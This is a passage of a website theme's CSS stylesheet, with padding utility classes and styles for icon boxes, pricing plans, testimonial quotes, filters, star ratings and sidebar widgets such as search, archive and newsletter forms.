}

.pt-30 {
	padding-top: 30px;
}

.pt-35 {
	padding-top: 35px;
}

.pt-38 {
	padding-top: 38px;
}

.pt-40 {
	padding-top: 40px;
}

.pt-41 {
	padding-top: 41px;
}

.pt-44 {
	padding-top: 44px;
}

.pt-45 {
	padding-top: 45px;
}

.pt-46 {
	padding-top: 46px;
}

.pt-48 {
	padding-top: 48px;
}

.pt-50 {
	padding-top: 50px;
}

.pt-55 {
	padding-top: 55px;
}

.pt-60 {
	padding-top: 60px;
}

.pt-66 {
	padding-top: 66px;
}

.pt-70 {
	padding-top: 70px;
}

.pt-75 {
	padding-top: 75px;
}

.pt-80 {
	padding-top: 80px;
}

.pt-90 {
	padding-top: 90px;
}

.pt-105 {
	padding-top: 105px;
}

.pt-130 {
	padding-top: 130px;
}

.pt-135 {
	padding-top: 135px;
}

.pt-150 {
	padding-top: 150px;
}

/*bottom paddings*/
.pb-0 {
	padding-bottom: 0;
}

.pb-5 {
	padding-bottom: 5px;
}

.pb-10 {
	padding-bottom: 10px;
}

.pb-15 {
	padding-bottom: 15px;
}

.pb-17 {
	padding-bottom: 17px;
}

.pb-20 {
	padding-bottom: 20px;
}

.pb-25 {
	padding-bottom: 25px;
}

.pb-28 {
	padding-bottom: 28px;
}

.pb-30 {
	padding-bottom: 30px;
}

.pb-35 {
	padding-bottom: 35px;
}

.pb-38 {
	padding-bottom: 38px;
}

.pb-40 {
	padding-bottom: 40px;
}

.pb-41 {
	padding-bottom: 41px;
}

.pb-44 {
	padding-bottom: 44px;
}

.pb-45 {
	padding-bottom: 45px;
}

.pb-46 {
	padding-bottom: 46px;
}

.pb-48 {
	padding-bottom: 48px;
}

.pb-50 {
	padding-bottom: 50px;
}

.pb-55 {
	padding-bottom: 55px;
}

.pb-60 {
	padding-bottom: 60px;
}

.pb-66 {
	padding-bottom: 66px;
}

.pb-70 {
	padding-bottom: 70px;
}

.pb-75 {
	padding-bottom: 75px;
}

.pb-80 {
	padding-bottom: 80px;
}

.pb-90 {
	padding-bottom: 90px;
}

.pb-105 {
	padding-bottom: 105px;
}

.pb-130 {
	padding-bottom: 130px;
}

.pb-135 {
	padding-bottom: 135px;
}

.pb-150 {
	padding-bottom: 150px;
}

/*top right bottom left paddings*/
.p-0 {
	padding: 0;
}

.p-5 {
	padding: 5px;
}

.p-10 {
	padding: 10px;
}

.p-15 {
	padding: 15px;
}

.p-17 {
	padding: 17px;
}

.p-20 {
	padding: 20px;
}

.p-25 {
	padding: 25px;
}

.p-28 {
	padding: 28px;
}

.p-30 {
	padding: 30px;
}

.p-35 {
	padding: 35px;
}

.p-38 {
	padding: 38px;
}

.p-40 {
	padding: 40px;
}

.p-41 {
	padding: 41px;
}

.p-44 {
	padding: 44px;
}

.p-45 {
	padding: 45px;
}

.p-46 {
	padding: 46px;
}

.p-48 {
	padding: 48px;
}

.p-50 {
	padding: 50px;
}

.p-55 {
	padding: 55px;
}

.p-60 {
	padding: 60px;
}

.p-66 {
	padding: 66px;
}

.p-70 {
	padding: 70px;
}

.p-75 {
	padding: 75px;
}

.p-80 {
	padding: 80px;
}

.p-90 {
	padding: 90px;
}

.p-105 {
	padding: 105px;
}

.p-130 {
	padding: 130px;
}

.p-135 {
	padding: 135px;
}

.p-150 {
	padding: 150px;
}

/*
** Shortcodes
*/
/*
** Icon Box
*/
.icon-styled {
	display: inline-block;
	text-align: center;
	vertical-align: middle;
}

.icon-styled i {
	width: 1em;
}

.icon-styled[class*='bg-'],
.icon-styled[class*='btn-'],
.icon-styled.bordered,
.icon-styled.icon-bordered {
	border-style: solid;
	border-width: 1px;
	box-sizing: content-box;
	height: 3em;
	width: 3em;
}

.text-center .icon-styled[class*='bg-'],
.text-center .icon-styled[class*='btn-'],
.text-center .icon-styled.bordered,
.text-center .icon-styled.icon-bordered {
	margin-left: auto;
	margin-right: auto;
}

.icon-styled[class*='bg-'] i,
.icon-styled[class*='btn-'] i,
.icon-styled.bordered i,
.icon-styled.icon-bordered i {
	line-height: 3em;
}

.icon-styled[class*='bg-'] + p,
.icon-styled[class*='btn-'] + p,
.icon-styled.bordered + p,
.icon-styled.icon-bordered + p {
	margin-top: 12px;
}

.icon-styled.icon-bordered:not([class*="color-"]) {
	border-color: #e8e8eb;
}

.icon-styled[class*='bg-'] {
	border-color: transparent;
}

.icon-styled.icon-top {
	-webkit-align-self: flex-start;
	align-self: flex-start;
	-ms-flex-item-align: start;
	line-height: inherit;
}

.media > .icon-styled:first-child {
	-ms-flex-negative: 0;
	-webkit-flex-shrink: 0;
	flex-shrink: 0;
}

.media > .icon-styled:last-child {
	-ms-flex-negative: 0;
	-webkit-flex-shrink: 0;
	flex-shrink: 0;
}

.icon-inline > .icon-styled:first-child {
	-ms-flex-negative: 0;
	-webkit-flex-shrink: 0;
	flex-shrink: 0;
	margin-right: 20px;
}

.icon-inline > .icon-styled:last-child {
	-ms-flex-negative: 0;
	-webkit-flex-shrink: 0;
	flex-shrink: 0;
	margin-left: 20px;
}

.icon-inline {
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-align: center;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
}

.text-center .icon-inline {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}

.icon-inline > * {
	margin-bottom: 0;
	margin-right: 4px;
	margin-top: 0;
}

.icon-box.ls,
.icon-box.ds,
.icon-box.cs,
.icon-box.bordered,
.icon-box.hero-bg,
.icon-box.muted-bg,
.icon-box.box-shadow {
	padding: 70px 30px;
}

.c-bordered .icon-box {
	padding: 70px 30px 30px;
}

.c-bordered .icon-box p:last-child {
	margin-bottom: 20px;
}

@media (min-width: 768px) {
	.icon-box.featured-box {
		height: calc(100% + 12px);
		margin: -6px -10px;
		padding-bottom: 36px;
		padding-top: 76px;
		position: relative;
		z-index: 2;
	}
}

.icon-box .icon-styled[class*='bg-'],
.icon-box .icon-styled.icon-bordered {
	margin-bottom: 0.5em;
}

.icon-box .icon-styled + h2,
.icon-box .icon-styled + h3,
.icon-box .icon-styled + h4 {
	margin-top: 1.6em;
}

.icon-box .icon-styled + p.small-text {
	font-size: 20px;
	font-weight: 300;
	letter-spacing: 0.2em;
	margin: 0.74em 0;
}

.icon-box .icon-styled h6 {
	margin-bottom: 0.65em;
	margin-top: 0.8em;
}

.icon-box h2,
.icon-box h3,
.icon-box h4 {
	line-height: 1;
	margin-bottom: 1.6em;
}

.icon-box h6 {
	font-family: "Poppins", sans-serif;
	font-weight: 300;
	margin-bottom: 0.65em;
	margin-top: 0.8em;
}

.icon-box + .icon-box {
	margin-top: 32px;
}

.media .heading-accent,
.icon-box .heading-accent {
	font-size: 30px;
	font-weight: 900;
	letter-spacing: inherit;
	line-height: 1;
	margin-bottom: 0.6em;
	text-transform: uppercase;
}

@media (min-width: 1200px) {
	.media .heading-accent,
	.icon-box .heading-accent {
		font-size: 38px;
	}
}

.media .icon-styled + .heading-accent,
.icon-box .icon-styled + .heading-accent {
	margin-top: 0.6em;
}

.media .special-heading,
.icon-box .special-heading {
	font-family: "Poppins", sans-serif;
	margin: 0;
}

.media.ls,
.media.ds,
.media.cs,
.media.bordered,
.media.hero-bg,
.media.muted-bg,
.media.box-shadow {
	padding: 45px;
}

.media.ls [class*='bg-'],
.media.ls .icon-bordered,
.media.ds [class*='bg-'],
.media.ds .icon-bordered,
.media.cs [class*='bg-'],
.media.cs .icon-bordered,
.media.bordered [class*='bg-'],
.media.bordered .icon-bordered,
.media.hero-bg [class*='bg-'],
.media.hero-bg .icon-bordered,
.media.muted-bg [class*='bg-'],
.media.muted-bg .icon-bordered,
.media.box-shadow [class*='bg-'],
.media.box-shadow .icon-bordered {
	margin-right: 10px;
}

.media.ls [class*='bg-']:last-child,
.media.ls .icon-bordered:last-child,
.media.ds [class*='bg-']:last-child,
.media.ds .icon-bordered:last-child,
.media.cs [class*='bg-']:last-child,
.media.cs .icon-bordered:last-child,
.media.bordered [class*='bg-']:last-child,
.media.bordered .icon-bordered:last-child,
.media.hero-bg [class*='bg-']:last-child,
.media.hero-bg .icon-bordered:last-child,
.media.muted-bg [class*='bg-']:last-child,
.media.muted-bg .icon-bordered:last-child,
.media.box-shadow [class*='bg-']:last-child,
.media.box-shadow .icon-bordered:last-child {
	margin-left: 30px;
	margin-right: 0;
}

.media .media-body > p:first-child {
	margin-top: -0.2em;
}

.icon-styled + .media-body h6 {
	margin-bottom: 0.65em;
	margin-top: 0.4em;
}

.side-icon-box {
	margin: 15px 0 32px;
}

.side-icon-box h4 {
	letter-spacing: 0.17em;
	margin-bottom: 15px;
	margin-top: 0;
	text-transform: uppercase;
}

@media (min-width: 1200px) {
	.side-icon-box .icon-styled + .media-body {
		margin-left: 50px;
	}

	.side-icon-box {
		margin-bottom: 50px;
	}
}

@media (max-width: 575px) {
	.icon-box .icon-styled.mb-40 {
		margin-bottom: 20px;
	}
}

/*
** Special Heading
*/
.special-heading {
	margin-left: auto;
	margin-right: auto;
	margin-top: 0;
	word-wrap: break-word;
}

.special-heading.text-lowercase {
	font-size: 62px;
	font-weight: 300;
	line-height: 1.1;
	margin-bottom: 0;
}

.special-heading.big,
.special-heading.text-uppercase {
	font-size: 64px;
	font-weight: 900;
	line-height: 0.8;
}

.special-heading.big {
	margin-bottom: 0.65em;
	margin-top: 0.65em;
}

@media (max-width: 1600px) {
	.special-heading.big,
	.special-heading.text-lowercase,
	.special-heading.text-uppercase {
		font-size: 42px;
		line-height: 1;
	}
}

.special-heading + h3 {
	margin-top: -0.5px;
}

@media (min-width: 1200px) {
	.special-heading + p.extra-letter-spacing {
		letter-spacing: 2em;
	}
}

.special-heading.text-center + p {
	text-align: center;
}

h3.small .special-heading {
	font-size: 38px;
	line-height: 1;
}

.special-heading > img {
	max-width: 60px;
}

h3.small {
	font-size: 20px;
	margin-bottom: 36px;
}

@media (max-width: 991px) {
	.special-heading {
		margin-left: 0;
		margin-right: 0;
		max-width: 100%;
	}
}

/*
** Number Card
*/
.number-card {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin: 30px 0;
	overflow: hidden;
	position: relative;
}

.number-card .card-number span {
	display: block;
	font-family: "Poppins", sans-serif;
	font-size: 60px;
	font-weight: 700;
	letter-spacing: -0.03em;
	line-height: 1;
	margin-left: -0.32em;
	margin-top: -0.14em;
	position: relative;
}

.number-card .card-number span:after {
	bottom: -0.09em;
	content: "•";
	font-size: 0.62em;
	position: absolute;
	right: -0.4em;
}

@media (min-width: 992px) {
	.number-card .card-number span {
		font-size: 100px;
	}
}

@media (min-width: 1200px) {
	.number-card .card-number span {
		font-size: 238px;
	}
}

.number-card .card-content {
	padding: 36px 36px 46px;
}

@media (min-width: 992px) {
	.number-card .card-content {
		padding: 56px 60px 66px 100px;
	}
}

.number-card .card-content h4 {
	line-height: 1;
	margin: 0;
}

.number-card .card-content h3 {
	font-weight: 900;
	line-height: 1;
	margin: 6px 0 25px;
}

@media (min-width: 500px) {
	.number-card .card-content h3 {
		font-size: 38px;
	}
}

@media (max-width: 499px) {
	.number-card .card-number {
		position: absolute;
	}

	.number-card .card-number span {
		font-size: 36px;
	}

	.number-card h3,
	.number-card h4 {
		display: inline-block;
	}
}

.pricing-plan {
	background-color: #f8f7f5;
	margin-bottom: 25px;
	margin-top: 25px;
	padding: 40px 20px 40px;
	text-align: center;
}

.pricing-plan .price-wrap {
	color: #f4ca59;
	display: inline-block;
	font-family: "Poppins", sans-serif;
	font-size: 20px;
	line-height: 0.7;
	margin: 60px 0 10px;
	position: relative;
}

.pricing-plan .price-wrap[class*='bg-'] {
	margin-bottom: 0;
	margin-top: 50px;
	padding: 30px 30px 10px;
}

.pricing-plan .price-wrap[class*='bg-'] .plan-decimals {
	right: 33px;
}

.pricing-plan .price-wrap .plan-decimals {
	font-size: 30px;
	position: absolute;
	right: 2px;
}

.pricing-plan .price-wrap .plan-price {
	font-size: 62px;
	font-weight: 700;
}

.pricing-plan .price-wrap .plan-sign {
	text-transform: uppercase;
}

.pricing-plan .plan-description {
	margin-top: 1.8em;
}

.pricing-plan [class*='bg-'] {
	margin-left: -41px;
	margin-right: -41px;
	padding: 10px 30px 30px;
}

.pricing-plan .plan-name[class*='bg-'] {
	margin-top: -40px;
	padding-top: 30px;
}

.pricing-plan .plan-name h3 {
	font-size: 20px;
	font-weight: 300;
	letter-spacing: 0;
	line-height: 1;
}

@media (min-width: 1200px) {
	.pricing-plan {
		padding: 58px 30px 60px;
	}

	.pricing-plan [class*='bg-'] {
		margin-left: -61px;
		margin-right: -61px;
	}

	.pricing-plan .plan-name[class*='bg-'] {
		margin-top: -57px;
	}
}

.pricing-plan .plan-features {
	margin: 55px 0 48px;
	padding-top: 52px;
	position: relative;
}

.pricing-plan .plan-features:before,
.pricing-plan .plan-features:after {
	content: "";
	left: 0;
	position: absolute;
	top: 0;
}

.pricing-plan .plan-features:before {
	background-color: #e2e1e3;
	height: 1px;
	left: 50%;
	opacity: 1;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 66%;
}

.pricing-plan .plan-features:after {
	background-color: #f4ca59;
	height: 5px;
	left: 50%;
	top: -2px;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 70px;
}

.pricing-plan .plan-features ul {
	line-height: 2.3;
}

.pricing-plan.plan-featured {
	background-color: #f4ca59;
	border: 10px solid #f4ca59;
	padding: 48px 20px 48px;
	-webkit-transform: translateY(-34px);
	-ms-transform: translateY(-34px);
	transform: translateY(-34px);
}

.pricing-plan.plan-featured .plan-features:after {
	background-color: #fff;
}

.pricing-plan.plan-featured .plan-features:before {
	background-color: #fff;
	opacity: 0.2;
}

.pricing-plan.plan-featured .plan-button a {
	border-color: #fff;
	color: #fff;
}

.pricing-plan.plan-featured .plan-button a:hover {
	background-color: #fff;
	color: #f4ca59;
}

.pricing-plan hr {
	margin: 15px 0;
}

.pricing-plan .fw-switch-row {
	position: absolute;
}

.desc-col .pricing-plan {
	padding-left: 0;
	padding-right: 0;
}

.desc-col .pricing-plan .fw-switch-row {
	display: none;
}

.pricing-plan .plan-button a {
	font-size: 16px;
	font-weight: 600;
	padding: 6px 31px;
}

.plan-featured .price-wrap span {
	color: #fff;
}

.plan-featured ul.list-styled-caret li:before {
	color: #fff;
}

@media (max-width: 1199px) {
	.pricing-plan.plan-featured {
		padding: 30px 20px 30px;
	}

	.pricing-plan .plan-features {
		margin: 40px 0 30px;
		padding-top: 40px;
		position: relative;
	}
}

@media (max-width: 1024px) {
	.pricing-plan .price-wrap {
		margin: 35px 0 10px;
	}

	.pricing-plan .plan-description {
		margin-top: 1.2em;
	}

	.pricing-plan .plan-features {
		margin: 30px 0 30px;
		padding-top: 30px;
	}
}

@media (max-width: 991px) {
	.pricing-plan.plan-featured {
		padding: 20px 0 20px;
	}

	.pricing-plan {
		padding: 40px 0 40px;
	}

	.pricing-plan .plan-features ul {
		line-height: 1.8;
	}

	.pricing-plan.plan-featured {
		padding: 40px 0 40px;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
}

@media (max-width: 575px) {
	.pricing-plan {
		margin-top: 0;
	}
}

.pricing-plan.plan-featured .plan-description {
	color: #242327;
}

.quote-item {
	background: #f8f7f5;
	border: none;
	box-shadow: 0 31px 25px -26px rgba(0, 0, 0, 0.2);
	margin-bottom: 30px;
	margin-top: 65px;
	opacity: 0.5;
	padding: 70px 60px 33px;
	position: relative;
	text-align: center;
}

@media (max-width: 1679px) {
	.quote-item {
		padding: 70px 30px 33px;
	}
}

@media (min-width: 768px) {
	.quote-item {
		margin-left: 0;
		margin-right: 0;
		max-width: 100%;
	}
}

.quote-item i {
	color: #f4ca59;
	display: block;
	font-size: 30px;
	font-style: italic;
}

.quote-item footer span {
	display: block;
	font-weight: 500;
	margin-top: 9px;
}

.quote-item em {
	display: block;
	margin-top: 2.2rem;
}

.quote-item cite {
	color: #242327;
	display: block;
	font-size: 20px;
	font-style: normal;
	font-weight: 500;
	margin-top: 2.4em;
}

.quote-item .author_job {
	color: #f4ca59;
	display: block;
	font-weight: 500;
	margin-top: 9px;
}

.quote-image {
	display: block;
	left: 50%;
	position: absolute;
	top: -65px;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.quote-image img {
	border-radius: 50%;
}

.quote-image + p {
	margin: 30px 0 20px;
}

.active.center .quote-item {
	opacity: 1;
}

.container-fluids-mw .container-fluid {
	width: 80%;
}

@media (max-width: 1024px) {
	.quote-item {
		padding: 39px 15px 30px;
	}

	.quote-item em {
		margin-top: 1.2rem;
	}

	.quote-item cite {
		margin-top: 1.4em;
	}
}

@media (max-width: 575px) {
	.container-fluids-mw .container-fluid {
		width: 100%;
	}
}

/*
** Items Masonry
*/
.items-tile .item-content {
	padding-bottom: 100px;
}

.items-tile .item-content h3 {
	margin-bottom: 0.3em;
	text-transform: none;
}

@media (min-width: 992px) {
	.items-tile .item-content h3 a {
		display: inline-block;
		max-height: 3.05em;
		overflow: hidden;
		padding-bottom: 0.1em;
	}

	.items-tile .item-content h3 + p {
		max-height: 5.5em;
		overflow: hidden;
	}
}

.items-tile .item-icons {
	border-bottom: 10px solid rgba(0, 0, 0, 0.1);
	border-top: 1px solid rgba(255, 255, 255, 0.2);
	bottom: 0;
	height: 70px;
	left: 0;
	line-height: 60px;
	padding: 0 40px;
	position: absolute;
	right: 0;
}

.items-tile .item-icons span {
	padding: 0 15px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.items-tile .col-lg-4 [class*='col-']:first-child .item-media {
		margin-bottom: 32px;
	}

	.items-tile .col-lg-4 [class*='col-']:last-child .item-content {
		min-height: 320px;
	}
}

@media (min-width: 1200px) {
	.items-tile .item-content {
		padding: 60px 60px 100px;
	}

	.items-tile .item-content h3 {
		font-size: 38px;
	}

	.items-tile .col-lg-4 [class*='col-']:first-child .item-media {
		margin-bottom: 16px;
	}

	.items-tile .col-lg-4 [class*='col-']:last-child .item-content {
		min-height: 388px;
	}
}

/*
filters
*/
.filters {
	-webkit-box-pack: center;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	display: -webkit-box;
	-ms-flex-pack: center;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-justify-content: center;
	justify-content: center;
	padding-bottom: 30px;
}

.filters.gallery-filters {
	padding-bottom: 45px;
}

.filters.filters-active-tob-border {
	padding-top: 0;
}

.filters.filters-active-tob-border a {
	padding-bottom: 60px;
	padding-top: 60px;
	position: relative;
}

@media (max-width: 991px) {
	.filters.filters-active-tob-border a {
		padding-bottom: 7px;
		padding-top: 10px;
	}
}

.filters.filters-active-tob-border a.active:after {
	background: #f4ca59;
	content: "";
	height: 1px;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1;
}

.filters a {
	line-height: 3em;
	padding: 0 15px;
}

.filters .active {
	color: #f4ca59;
}

@media (min-width: 992px) {
	.isotope-wrapper + .row {
		margin-top: 60px;
	}

	.isotope-wrapper.c-mb-30 + .row {
		margin-top: 30px;
	}

	.isotope-wrapper.c-mb-10 + .row {
		margin-top: 50px;
	}

	.isotope-wrapper.c-mb-1 + .row {
		margin-top: 59px;
	}
}

.isotope-wrapper .item-content {
	padding-left: 15px !important;
	padding-right: 15px !important;
}

.isotope-wrapper h3 {
	font-size: 25px;
}

@media (max-width: 767px) {
	.filters a {
		padding: 0 10px;
	}
}

/*
** Widgets
*/
aside h2 {
	line-height: 1;
	margin-bottom: 0;
}

aside > * + * {
	margin-top: 98px;
}

aside > * + .widget_recent_comments {
	margin-top: 85px;
}

.widget {
	position: relative;
}

.widget > h3,
.widget .widget-title {
	color: #242327;
	font-size: 20px;
	font-weight: 300;
	line-height: 1;
	margin-bottom: 1.35em;
}

.widget > h2:last-child {
	line-height: 1;
}

.widget li.media {
	margin-bottom: 30px;
}

.widget li.media img {
	max-width: 100px;
}

.widget li.media h3,
.widget li.media h4 {
	font-size: inherit;
	font-weight: 500;
	letter-spacing: 0;
	line-height: 1.5;
	margin-bottom: 0.85em;
	margin-top: 0.5em;
	text-transform: none;
}

.widget li.media p {
	line-height: 1.4;
	margin-bottom: 0;
	margin-top: 0.85em;
}

.page_footer .widget {
	margin-bottom: 36px;
}

.page_footer .widget img {
	margin-bottom: 35px;
}

.page_footer .widget ul {
	line-height: 1.5;
}

.page_footer .widget .copyright {
	margin-top: 1.75em;
}

.page_footer .widget > h3,
.page_footer .widget .widget-title {
	color: #f4ca59;
	margin-bottom: 1.6em;
}

/* Recent posts */
.widget_recent_posts.widget li.media p:before {
	color: #f4ca59;
	content: "\e91d";
	font-family: "icomoon" !important;
	font-size: 14px;
	padding-right: 9px;
	position: relative;
	top: 0;
}

.widget-title.next-image-background {
	position: relative;
	z-index: 2;
}

.widget-title.next-image-background + img {
	left: 0;
	opacity: 0.5;
	position: absolute;
	top: -15px;
}

.text-center .widget-title.next-image-background + img {
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

@media (max-width: 991px) {
	.column-sidebar,
	aside {
		margin: 60px auto;
		max-width: 410px;
	}

	.full-width aside {
		margin: 0;
		max-width: 100%;
	}

	aside > * + * {
		margin-top: 60px;
	}
}

@media (max-width: 480px) {
	.column-sidebar,
	aside {
		margin: 60px auto;
		max-width: 410px;
	}
}

/* affix-aside */
.affix-aside {
	position: relative;
}

.affix-aside.affix {
	position: fixed;
	top: 100px;
}

.affix-aside.affix-bottom {
	position: absolute !important;
}

.affix-aside.affix-top {
	left: auto !important;
	width: inherit !important;
}

@media (max-width: 991px) {
	.affix-aside,
	.affix-aside.affix-top,
	.affix-aside.affix,
	.affix-aside.affix-bottom {
		position: static !important;
		width: 100% !important;
	}
}

.stars > span {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.stars a {
	color: transparent;
	position: relative;
	text-indent: -999em;
	width: 1em;
}

.stars a:before {
	font-family: "FontAwesome";
	height: 1em;
	left: 0;
	line-height: 1;
	position: absolute;
	text-indent: 0;
	top: 0;
	width: 1em;
}

.stars a:before,
.stars a:hover ~ a:before {
	color: #8a8a9a;
	content: "\f006";
}

.stars.selected a.active:before,
.stars:hover a:before {
	color: #f4ca59;
	content: "\f005";
	opacity: 1;
}

.stars.selected a.active ~ a:before {
	color: #8a8a9a;
	content: "\f005";
	opacity: .75;
}

.stars.selected a:not(.active):before {
	color: #f4ca59;
	content: "\f005";
	opacity: 1;
}

.star-rating {
	color: #f4ca59;
	font-family: "FontAwesome";
	font-size: 13px;
	height: 1em;
	letter-spacing: 0.1em;
	line-height: 1;
	overflow: hidden;
	position: relative;
	width: 5em;
}

.star-rating:before {
	content: "\f006\f006\f006\f006\f006";
	float: left;
	left: 0;
	position: absolute;
	top: 0;
}

.star-rating span {
	float: left;
	left: 0;
	overflow: hidden;
	padding-top: 1.5em;
	position: absolute;
	top: 0;
}

.star-rating span:before {
	content: "\f005\f005\f005\f005\f005";
	left: 0;
	position: absolute;
	top: 0;
}

.widget_categories select,
.widget_archive select {
	height: 50px;
}

.widget_categories.dropdown,
.widget.widget_archive .select-wrap,
.widget.widget_categories form {
	position: relative;
}

.widget_categories.dropdown:after,
.widget.widget_archive .select-wrap:after,
.widget.widget_categories form:after {
	bottom: 12px;
	color: #242327;
	content: "\f078";
	font-family: "FontAwesome";
	font-size: 11px;
	left: auto;
	position: absolute;
	right: 19px;
}

.widget_categories.dropdown select,
.widget.widget_archive .select-wrap select,
.widget.widget_categories form select {
	padding: 10px 30px 9px 15px;
}

footer .widget_categories.dropdown,
footer .widget.widget_archive .select-wrap,
footer .widget.widget_categories form {
	position: relative;
}

footer .widget_categories.dropdown:after,
footer .widget.widget_archive .select-wrap:after,
footer .widget.widget_categories form:after {
	color: #f4ca59;
}

/*
widget_search,
widget_mailchimp
widget_product_search
*/
.widget_mailchimp button {
	cursor: pointer;
	font-weight: 500;
	padding: 6px 36px;
}

.widget_search form,
.widget_product_search form,
.widget_mailchimp form {
	margin: auto;
	max-width: 370px;
	position: relative;
}

.widget_search label,
.widget_product_search label,
.widget_mailchimp label {
	display: inline;
	margin: 0;
	padding: 0;
}

.widget_search input,
.widget_product_search input,
.widget_mailchimp input {
	max-width: 370px;
	width: 100%;
}

.widget_mailchimp input {
	max-width: 100%;
	padding-right: 45px;
	width: 100%;
}

.column-sidebar .widget_search {
	background: #f4ca59;
	padding: 26px 30px 14px;
}

.column-sidebar .widget_search input[type="search"] {
	background: #fff;
}

.footer-mailchimp-form {
	position: relative;
}

.mc4wp-form [type=submit] {
	position: absolute;
	visibility: hidden;
}

.widget_search button,
.widget_mailchimp button,
.widget_product_search form input[type="submit"],
.widget_product_search form:before {
	background-color: #f4ca59;
	border: none;
	font-weight: 300;
	height: 40px;
	line-height: 40px;
	opacity: 1;
	padding-left: 10px;
	padding-right: 10px;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
	width: 40px;
}

.widget_search button {
	background-color: transparent;
}

.widget_search button,
.widget_mailchimp button,
.widget_product_search form input[type="submit"] {
	padding: 0;
}

.widget_search button:hover,
.widget_mailchimp button:hover,
.widget_product_search form input[type="submit"]:hover {
	opacity: 0.5;
}

.widget_search button:before,
.widget_mailchimp button:before,
.widget_product_search form:before {
	color: #242327;
	content: "\f105";
	font-family: "FontAwesome";
	font-size: 35px;
}

.widget_search button {
	padding: 0;
}

.widget_search button:before {
	color: #f4ca59;
	content: "\f002";
	font-family: "FontAwesome";
	font-size: 17px;
}

#search_modal .widget_search button {
	padding: 21px;
}

.widget_product_search input[type="submit"] {
	color: transparent;
	font-size: 0;
}

@media (max-width: 1199px) {
	footer .widget_mailchimp form {
		margin: 0;
	}
}

@media (max-width: 991px) {
	.widget_search input,
	.widget_product_search input,
	.widget_mailchimp input {
		max-width: 100%;
	}

	.widget_search form,
	.widget_product_search form,
	.widget_mailchimp form {
		max-width: 100%;
	}
}

@media (max-width: 575px) {
	.widget_search input,
	.widget_product_search input,
	.widget_mailchimp input {
		max-width: 100%;
		width: 100%;
	}

	.widget_search form,
	.widget_product_search form,
	.widget_mailchimp form {
		max-width: 100%;
	}
}

/*
widget_archive
widget_categories
widget_nav_menu
widget_meta
widget_pages
widget_recent_comments
widget_recent_entries
*/
.widget_archive ul,
.widget_categories ul,
.widget_nav_menu ul,
.widget_meta ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_recent_entries ul {
	list-style: none;
	margin: 0;
	padding: 0;
	width: 100%;
}

.widget_archive ul ul li,
.widget_categories ul ul li,
.widget_nav_menu ul ul li,
.widget_meta ul ul li,
.widget_pages ul ul li,
.widget_recent_comments ul ul li,
.widget_recent_entries ul ul li {
	padding-left: 20px;
}

.widget_archive ul ul li:last-child,
.widget_categories ul ul li:last-child,
.widget_nav_menu ul ul li:last-child,
.widget_meta ul ul li:last-child,
.widget_pages ul ul li:last-child,
.widget_recent_comments ul ul li:last-child,
.widget_recent_entries ul ul li:last-child {
	border-bottom: none;
	padding-bottom: 0;
}

.widget_archive li,
.widget_categories li,
.widget_nav_menu li,
.widget_meta li,
.widget_pages li,
.widget_recent_comments li,
.widget_recent_entries li {
	border-bottom: 1px solid #e8e8eb;
	border-top: 1px solid #e8e8eb;
}

.widget_archive li + li,
.widget_categories li + li,
.widget_nav_menu li + li,
.widget_meta li + li,
.widget_pages li + li,
.widget_recent_comments li + li,
.widget_recent_entries li + li {
	border-top: none;
}

footer .widget_archive li,
footer .widget_categories li,
footer .widget_nav_menu li,
footer .widget_meta li,
footer .widget_pages li,
footer .widget_recent_comments li,
footer .widget_recent_entries li {
	border: none;
}

footer .widget_archive li a:before,
footer .widget_categories li a:before,
footer .widget_nav_menu li a:before,
footer .widget_meta li a:before,
footer .widget_pages li a:before,
footer .widget_recent_comments li a:before,
footer .widget_recent_entries li a:before {
	display: none;
}

.widget_archive li,
.widget_categories li,
.widget_nav_menu li,
.widget_meta li,
.widget_pages li {
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-align: center;
	display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.widget_archive li a,
.widget_categories li a,
.widget_nav_menu li a,
.widget_meta li a,
.widget_pages li a {
	-webkit-box-flex: 10;
	display: inline-block;
	-webkit-flex-grow: 10;
	flex-grow: 10;
	-ms-flex-positive: 10;
	padding-bottom: 5px;
	padding-top: 4px;
}

.widget_archive li > a:before,
.widget_categories li > a:before,
.widget_nav_menu li > a:before,
.widget_meta li > a:before,
.widget_pages li > a:before {
	color: #f4ca59;
	content: "\e923";
	font-family: "icomoon" !important;
	font-size: 14px;
	padding-right: 10px;
	position: relative;
	top: 0;
}

.widget_recent_comments li,
.widget_recent_entries li {
	padding-bottom: 12px;
	padding-top: 12px;
}

.widget_recent_comments li:before,
.widget_recent_entries li:before {
	color: #f4ca59;
	content: "\e923";
	font-family: "icomoon" !important;
	font-size: 14px;
	padding-right: 10px;
	position: relative;
	top: 0;
}

.page_copyright .widget_nav_menu li,
.page_topline .widget_nav_menu li {
	border: none;
	display: inline-block;
	padding-bottom: 0;
	padding-right: 5px;
	padding-top: 0;
	position: relative;
}

.page_copyright .widget_nav_menu li:before,
.page_topline .widget_nav_menu li:before {
	background-color: rgba(255, 255, 255, 0.05);
	bottom: 5px;
	content: "";
	display: block;
	left: -5px;
	opacity: 0.3;
	padding: 0;
	position: absolute;
	top: 5px;
	width: 1px;
}

